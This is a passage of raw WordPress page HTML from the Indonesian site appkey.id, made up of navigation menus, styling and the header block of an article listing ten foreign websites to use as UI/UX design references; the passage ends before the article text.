		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-28426 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Ranking</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi"><div class="tdb-menu-item-text">Jasa Aplikasi</div></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website"><div class="tdb-menu-item-text">Jasa Website</div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo"><div class="tdb-menu-item-text">SEO</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso"><div class="tdb-menu-item-text">ASO</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing"><div class="tdb-menu-item-text">Internet Marketing</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic"><div class="tdb-menu-item-text">Dasar Pemasaran</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy"><div class="tdb-menu-item-text">Strategi Pemasaran</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website"><div class="tdb-menu-item-text">Situs Web Analitik</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising"><div class="tdb-menu-item-text">Iklan</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-19191 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/technology/"><div class="tdb-menu-item-text">Teknologi</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan"><div class="tdb-menu-item-text">Teknologi Terbaru</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17496"><a href="https://markey.id/category/blog/technology/ai"><div class="tdb-menu-item-text">AI</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23950"><a href="https://markey.id/category/blog/technology/computer"><div class="tdb-menu-item-text">Komputer</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23951"><a href="https://markey.id/category/blog/technology/network"><div class="tdb-menu-item-text">Jaringan</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27215 tdb-menu-item-inactive"><a href="https://codekey.id/"><div class="tdb-menu-item-text">Edukasi</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27216"><a href="https://codekey.id/category/html-css/"><div class="tdb-menu-item-text">HTML/CSS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27217"><a href="https://codekey.id/category/php/"><div class="tdb-menu-item-text">PHP</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27218"><a href="https://codekey.id/category/javascript/"><div class="tdb-menu-item-text">JAVASCRIPT</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27219"><a href="https://codekey.id/category/sql/"><div class="tdb-menu-item-text">SQL</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27220"><a href="https://codekey.id/category/python/"><div class="tdb-menu-item-text">PYTHON</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27221"><a href="https://codekey.id/category/java/"><div class="tdb-menu-item-text">JAVA</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27222"><a href="https://codekey.id/category/dart/"><div class="tdb-menu-item-text">DART</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27223"><a href="https://codekey.id/category/kotlin/"><div class="tdb-menu-item-text">KOTLIN</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27224"><a href="https://codekey.id/category/swift/"><div class="tdb-menu-item-text">SWIFT</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29528 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pasang Iklan</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-29529"><a href="https://appkey.id/content-placement/"><div class="tdb-menu-item-text">Ketentuan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-29603"><a href="https://appkey.id/category/ads/"><div class="tdb-menu-item-text">Ads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23952 tdb-menu-item-inactive"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">PROFIL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23953"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">Tentang Kami</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23954"><a href="https://appkey.id/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23961"><a href="https://appkey.id/privacy-policy"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23962"><a href="https://appkey.id/sitemap"><div class="tdb-menu-item-text">Sitemap</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23963 tdb-menu-item-inactive"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">OFFICIAL SITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23966"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">Jasa Pembuatan Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23965"><a href="https://appkey.co.id/website/"><div class="tdb-menu-item-text">Jasa Pembuatan Website</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23967"><a href="https://appshop.co.id/"><div class="tdb-menu-item-text">Paket Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-23968 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">SNS</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/"><div class="tdb-menu-item-text">Facebook</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23970"><a href="https://www.instagram.com/info.appkey/"><div class="tdb-menu-item-text">Instagram</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23971"><a href="https://twitter.com/info_appkey"><div class="tdb-menu-item-text">Twitter</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default"><div class="tdb-menu-item-text">Google My Business</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="24643" data-autoload-tpl-id="23786" data-autoload-type="" data-autoload-count="4" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-23786"
                    class="post-23786 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/"                     data-post-edit-url=""                     data-post-title="10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI/UX"                >
	                                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}.tdi_39{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_39{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{display:inline-block!important}}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_41{position:relative}.tdi_41 .tdc-row-divider{overflow:hidden}.tdi_41 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#ffffff}.tdi_41 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_41 .tdc-row-divider-bottom{bottom:px}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_44 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_44 .tdb-featured-image-bg{background:url('https://appkey.id/wp-content/uploads/2020/10/thumbnail-1-5-1.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_44 .tdb-caption-text{margin:6px 0 0}.tdi_44:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_44 .tdb-featured-image-bg{background-attachment:scroll}.tdi_44 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:0px!important}}@media (max-width:767px){.tdi_46{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:15px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep-svg svg{width:8px}.tdi_49 .tdb-bread-sep{margin:0 5px}.tdi_49,.tdi_49 a{color:#ffffff}.tdi_49 .tdb-bread-sep-svg svg,.tdi_49 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_49 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_49{text-align:center}.tdi_49{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{font-size:11px!important}}@media (max-width:767px){.tdi_49{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Desain" class="tdb-entry-crumb" href="https://appkey.id/category/desain/">Desain</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="View all posts in Design UI" class="tdb-entry-crumb" href="https://appkey.id/category/desain/design-ui/">Design UI</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appkey.id/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/desain/",
                                "name": "Desain"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/desain/design-ui/",
                                "name": "Design UI"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_50 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://appkey.id/category/desain/design-ui/" ><span class="tdb-cat-bg"></span>Design UI</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_51{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_51{text-align:center}.tdi_51 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">10 Situs Luar Negeri Yang Bisa Dijadikan Referensi Desain UI/UX</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_53 .tdb-author-by{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_53 .tdb-author-by{letter-spacing:0px!important}.tdi_53 .tdb-author-name{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://appkey.id/author/nosuke/" title="nosuke"><img alt='nosuke' src='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://appkey.id/author/nosuke/">nosuke</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:22px!important}@media (max-width:767px){.tdi_55{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:46:34+08:00">October 20, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}@media (max-width:767px){.tdi_56{margin-right:16px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 i{font-size:12px;color:#ffffff}.tdi_56 .tdb-views-icon{margin-right:5px}.tdi_56 svg,.tdi_56 svg *{fill:#ffffff;fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_56{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{font-size:11px!important}}@media (max-width:767px){.tdi_56{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-24643">12421</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_57{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 i{font-size:9px}.tdi_57 .tdb-comm-icon{margin-right:5px}.tdi_57 a{color:#ffffff}.tdi_57 a svg,.tdi_57 a svg *{fill:#ffffff;fill:#ffffff}.tdi_57 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:11px!important}}@media (max-width:767px){.tdi_57{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row 